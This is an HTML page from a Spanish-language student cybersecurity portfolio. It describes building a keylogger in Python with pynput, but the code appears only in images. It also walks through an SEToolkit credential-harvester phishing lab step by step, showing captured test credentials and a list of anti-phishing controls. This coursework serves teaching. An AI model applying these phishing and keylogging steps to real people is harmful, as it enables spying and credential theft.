


<file: parcial1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Parcial 1</title>
    <link rel="stylesheet" href="developer.css">
</head>

<header class="navbar-container">
  <nav class="navbar-horizontal">
    <a href="index.html" class="nav-link">Inicio</a>
    <a href="parcial1.html" class="nav-link">Parcial 1</a>
    <a href="parcial2.html" class="nav-link">Parcial 2</a>
    <a href="parcial3.html" class="nav-link">Parcial 3</a>
    <a href="final.html" class="nav-link">Final</a>
    <!-- OPCIÓN DESPLEGABLE -->
    <div class="dropdown">
      <a href="#" class="nav-link">Índice ▾</a>
      <div class="dropdown-menu">
        <a href="index.html">Actividad 02</a>
        <a href="#actividad-03">Actividad 03</a>
        <a href="#actividad-04">Actividad 04</a>
        <a href="#actividad-05">Actividad 05</a>
        <a href="#PR1">Proyecto primer parcial</a>
        <a href="parcial2.html#parcial2">File Path Traversal</a>
      </div>
    </div>
    <a href="camino.html" class="nav-link">Camino al exito</a>
  </nav>
</header>
<!--Efecto Hero Section Parcial 1-->
<section class="hero-sectionP1">
  <div class="hero-texto">
    <h1>Parcial 1</h1>
    <p>Desplace para empezar</p>
  </div>
</section>

<section class="info-section" id ="actividad-03">
  <div class="info-contenedor">
    <h1>Actividad 3 | No presiones Esc... todavía</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Act 3 | No presiones Esc... todavía</p>
    <p>24/08/26</p>
    <br>  
    <p>Introducción</p>
    <p>
    El presente documento detalla el desarrollo de una actividad académica enfocada en
    la creación de un spyware (específicamente, un keylogger). El objetivo principal de este
    ejercicio fue diseñar un programa capaz de registrar las teclas presionadas por un
    usuario, abarcando tanto caracteres alfanuméricos como teclas especiales (tales
    como Shift o Ctrl). Asimismo, el programa fue configurado para asociar cada pulsación
    con su respectiva estampa de tiempo, registrando la fecha y hora exacta de cada
    evento.
    <br>
    <a href="images/Act3/P1act3.pdf" download="P1act3.pdf" class="btn-descargar">
    Descargar Informe
    </a>
    </p>
    <br>
    <p>Desarrollo</p>
    <p>
    Partiendo de los conceptos analizados en clase, la implementación del spyware se
    llevó a cabo utilizando la biblioteca pynput.keyboard. Para lograr la captura de datos,
    se inició un listener mediante el método listener.join, el cual permite que el programa
    se mantenga en ejecución de fondo. De esta forma, el programa se mantiene
    "escuchando" e interceptando todas las teclas pulsadas durante la sesión activa.
    Este proceso de monitoreo se mantiene de forma ininterrumpida hasta que se presiona
    la tecla de escape ("Esc"), la cual actúa como condición de salida. Una vez que se
    presiona dicha tecla para finalizar el programa, el sistema genera automáticamente un
    archivo de registro. En este documento se almacenan todos los logs de las teclas
    capturadas, cada una documentada con su respectiva marca de tiempo generada
    mediante la función datetime.now().
    <figure class="bloque-imagen-centrada">
        <img src="images/Act3/img3.png" alt="Descripción breve para accesibilidad">
        <figcaption>Primera imagen del código documentado del spyware.</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act3/img4.png" alt="Descripción breve para accesibilidad">
        <figcaption>Segunda imagen del codigo documentado del spyware</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act3/img1.png" alt="Descripción breve para accesibilidad">
        <figcaption>Primera imagen del spyware en ejecución</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act3/img2.png" alt="Descripción breve para accesibilidad">
        <figcaption>Segunda imagen del spyware en ejecución</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act3/img5.png" alt="Descripción breve para accesibilidad">
        <figcaption>Imagen del spyware en ejecución mientras realizaba el documento.</figcaption>
    </figure>
    </p>
    <p>Conclusión</p>
    <p>
      El desarrollo de esta práctica proporciona una perspectiva importante sobre la
      ciberseguridad y genera una gran conciencia sobre las vulnerabilidades actuales. A
      nivel técnico, la creación de este tipo de herramientas no es tan compleja como se
      suele pensar; hoy en día, con las facilidades tecnológicas y el apoyo de la inteligencia
      artificial, el desarrollo de estos programas es bastante accesible.
      Esta experiencia demuestra que la mejor manera de aplicar estos conocimientos es
      con un enfoque estrictamente académico y preventivo. Nos enseña la importancia de
      ser cautelosos en nuestro entorno digital (teniendo cuidado con los enlaces o archivos
      a los que damos clic) y refuerza el principio de hackeo ético: utilizar este aprendizaje
      únicamente para nuestra formación y defensa, sin aplicarlo jamás de manera
      perjudicial contra otras personas.
    </p>
  </div>
</section>

<!--Efecto Hero Section Parcial 1 | Act04-->
<section class="hero-sectionP2" id ="actividad-04">
  <div class="hero-texto">
    <h1>Una pagina demasiado convincente | Actividad 04</h1>
    <p>Desplace para empezar</p>
  </div>
</section>

<section class="info-section" >
  <div class="info-contenedor">
    <h1>Actividad 4 | Una pagina muy convincente</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Act 4 | Una pagina muy convincente</p>
    <p>31/08/26</p>
    <br>  
    <h4>Introducción</h4>
    <p>
    Durante los últimos días, colaboradores de la empresa de tecnología e innovación Matrix recibieron
    correos electrónicos fraudulentos que suplantaban la identidad del departamento de TI. En dichos
    mensajes se solicitaba con urgencia actualizar sus credenciales de acceso, bajo la amenaza de suspender
    sus cuentas y desactivar su acceso a las herramientas de trabajo.
    Tras la investigación, el equipo de ciberseguridad identificó que se trataba de un ataque de phishing.
    Los correos dirigían a los usuarios a un sitio web malicioso con una interfaz idéntica al portal oficial de la
    empresa; sin embargo, el dominio en la URL presentaba alteraciones respecto a la dirección auténtica.
    Ante esta amenaza, el departamento de TI implementó una campaña de concientización y
    prevención contra el phishing dirigida a todo el personal de Matrix, con el fin de fortalecer la primera línea
    de defensa de la organización.
    Los objetivos logrados de la campaña fueron:
      • Sensibilizar a los usuarios sobre los riesgos de compartir información confidencial en sitios o con
      remitentes no verificados.
      • Proporcionar herramientas prácticas para detectar indicadores de engaño (direcciones de correo
      falsas, urgencia injustificada, URL sospechosas).
      • Mitigar la exposición a fugas de datos, accesos no autorizados y pérdidas financieras o
      reputacionales.
      • Enseñar al personal el procedimiento correcto para notificar inmediatamente cualquier correo
      sospechoso al equipo de seguridad.
    <br>
    <a href="images/Act4/Actividad4.pdf" download="Actividad4.pdf" class="btn-descargar">
    Descargar Informe
    </a>
    </p>
    <br>
    <h4>Objetivo de la Actividad</h4>
    <p>Desarrollar en los colaboradores la capacidad de identificar, verificar y reportar correos o sitios web
      fraudulentos, adquiriendo las habilidades necesarias para diferenciar un mensaje legítimo de un ataque
      de phishing y así evitar la entrega involuntaria de credenciales e información confidencial.
    </p>
    <br>
    <h4>Descripción del escenario</h4>
    <br>
    <p>
      Durante los últimos días, colaboradores de la empresa de tecnología e innovación Matrix recibieron
      correos electrónicos fraudulentos que suplantaban la identidad del departamento de TI. En dichos
      mensajes se solicitaba con urgencia actualizar sus credenciales de acceso, bajo la amenaza de suspender
      sus cuentas y desactivar su acceso a las herramientas de trabajo.
      Tras la investigación, el equipo de ciberseguridad identificó que se trataba de un ataque de phishing.
      Los correos dirigían a los usuarios a un sitio web malicioso con una interfaz idéntica al portal oficial de la
      empresa; sin embargo, el dominio en la URL presentaba alteraciones respecto a la dirección auténtica.
    </p>
    <h4>¿Qué es Credential Harvester? Y ¿Cuál es su función dentro de una campaña de phishing?</h4>
    <p>
      Credential Harvester es un sistema, script o página duplicadora que se usa principalmente para la recolección de datos y
      después para el robo de estas.
      Su función dentro de una campaña phishing es obtener información de inicio de sesión en un sitio web o aplicación.
    </p>
    <br>
    <h4>Configuración del laboratorio</h4>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act4/Img1.png" alt="Descripción breve para accesibilidad">
        <figcaption>Para esta actividad se hizo uso de la maquina virtual de Kali Linux la cual fue montada en Oracle
        VirtualBox</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act4/Img2.png" alt="Descripción breve para accesibilidad">
        <figcaption>Una vez instalado la máquina virtual hicimos uso de la herramienta Setoolkit</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act4/Img3.png" alt="Descripción breve para accesibilidad">
        <figcaption>Para la suplantación de la página web, se creó una página web ficticia a la que se le denomino “Matrix”</figcaption>
    </figure>
    <h4>Evidencias y descripción del funcionamiento</h4>
    <figure class="bloque-imagen-centrada"> 
        <img src="images/Act4/Img4.png" alt="Descripción breve para accesibilidad">
        <figcaption>En la herramienta de Setoolkit usamos la función “Social-Engineering Attacks”</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act4/Img5.png" alt="Descripción breve para accesibilidad">
        <figcaption>Después seleccionamos la opción de “Website Attack Vectors”</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act4/Img6.png" alt="Descripción breve para accesibilidad">
        <figcaption>Después de eso seleccionamos la opción de “Credential Harvester Attack Method”</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act4/Img7.png" alt="Descripción breve para accesibilidad">
        <figcaption>Continuamos seleccionando la opción de “Custom Import” y procedemos a poner la dirección de la carpeta donde se
        encuentran nuestros archivos de la página web ficticia:</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act4/Img8.png" alt="Descripción breve para accesibilidad">
        <figcaption>Copiamos toda la carpeta de los archivos y después ponemos ingresamos la dirección URL a la que será redireccionada la
        victima</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act4/Img9.png" alt="Descripción breve para accesibilidad">
        <figcaption>Ingresamos a nuestro navegador de confianza aparentando ser la victima que intenta ingresar a la página oficial de la
        empresa, el atacante con Setoolkit redirecciona al usuario a la página duplicada donde se robara las credenciales del usuario:</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act4/Img10.png" alt="Descripción breve para accesibilidad">
        <figcaption>Ingresamos nuestras credenciales como usuario pensando que nos encontramos en la pagina web legitima:
        </figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act4/Img11.png" alt="Descripción breve para accesibilidad">
        <figcaption>Justo después de dar click en el botón de “Iniciar Sesion” las credenciales son enviadas al hacker y el usuario es
        redireccionado al sitio web oficial de la empresa. De esta forma logramos robar las credenciales del usuario obteniendo el usuario o correo: mikesalazar4321@gmail.com y su
        contraseña: Password4321Mike </figcaption>
    </figure>

    <br>
    <h4>Controles de seguridad propuestos</h4>
    <p>
      Para desarrollar un plan de control para evitar caer en ataques de Phishing me base en el plan de “Concientización sobre
      seguridad de Kaspersky” planteando los siguientes puntos para evitar el ataque Phishing
        • Revisar al remitente y dominio, si estos presentan irregularidades es un sitio fraudulento
        • Mantener cabeza fría ante un correo o llamada donde lo que se busca es que el usuario caiga en pánico y así frenar
        de golpe esa presión social para dar solución ante una situación como esta.
        • Pasar el cursor sobre el link SIN dar click para observar a donde es que te dirige la URL
        • Evitar la curiosidad y usar tu razonamiento lógico ¡Nadie te va a regalar un Iphone 17 Pro-Max!
        • Confirmar dicha “indicación” por otro medio que no sea el sospechoso o los que te indique ese correo o mensaje
        inquietante con tu jefe, compañero de trabajo o supervisor (Doble Verificación)
        • Evitar descargar todo tipo de archivos que vengan en el posible correo/mensaje o llamada fraudulento
        • Evitar dar click en cualquier parte del correo sospechoso
        • Avisar inmediatamente a tus superiores o equipo de ciberseguridad para dar conocimiento de ataques de Phishing,
        La comunicación es importante
        • Leer el contenido del correo, ¡Google no te manda saludos cordiales!
        • Aclararles a los usuarios las consecuencias legales de no hacer caso a estas medidas de prevención
    </p>
    <br>
    <h4>Conclusión</h4>
    <p>
      Para dar por terminado es importante dar un final de lo aprendido en esta actividad y lo importante
      que es tener conocimiento de estas medidas de prevención, haciendo caso a la famosa frase “Mas vale
      prevenir que lamentar”.
      Página 10
      Durante el desarrollo de la actividad aprendí el uso de la herramienta SEToolkit para enviar correos
      de phishing y ya más principalmente en esta actividad duplicar un sitio ficticio y ya extracurricularmente
      probando las funciones de la herramienta a duplicar sitios web legítimos.
      Como conocimiento es importante ser consciente de lo fácil que puede llegar a ser hacer un ataque
      como este y ser conscientes de las consecuencias ya sea de hacer el ataque o de no conocer reglas de
      prevención para este tipo de situaciones. A veces pensamos que estas cosas no nos pasaran o que solo
      pasan en las películas y que es muy complicado que alguien pueda hacer esto cuando la realidad es que
      no, alguien con mínimos conocimientos en hack puede llegar hacer estas cochinadas con un fin que
      desconocemos. Es importante nosotros como sociedad hacer conocimiento de esto y evitar que alguien
      más le pase esto, y mucho más importante, nosotros (Quienes tenemos conocimiento de esto) no usar
      esto en actos maliciosos sino dejarlo solo como practica y aprendizaje y quizá si Dios nos permite en algún
      trabajo para alguna empresa como un Hacker de sombrero blanco.
    </p>
    <br>
    <h4>Referencias</h4>
    <a href="https://www.kaspersky.com/enterprise-security/security-awareness">Concientización sobre seguridad de Kaspersky</a>
    <br>
    <a href="https://www.kaspersky.com/resource-center/definitions/spoofing">¿Qué es Credential Harvester?</a>
    <br>
    <a href="https://www.crowdstrike.com/en-us/cybersecurity-101/cyberattacks/credential-harvesting/">Función dentro de una campaña de Phishing</a>
    <br>
  </div>
</section>

<!--Efecto Hero Section Parcial 1 | Act05-->
<section class="hero-sectionP3" id ="actividad-05">
  <div class="hero-texto">
    <h1>El arte del engaño | Actividad 05</h1>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>Actividad 5 | El arte del engaño
    </h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Act 5 | El arte del engaño</p>
    <p>31/08/26</p>
    
    <br>  
  </div>
</section>

<!--Efecto Hero Section Parcial 1 | PR1-->
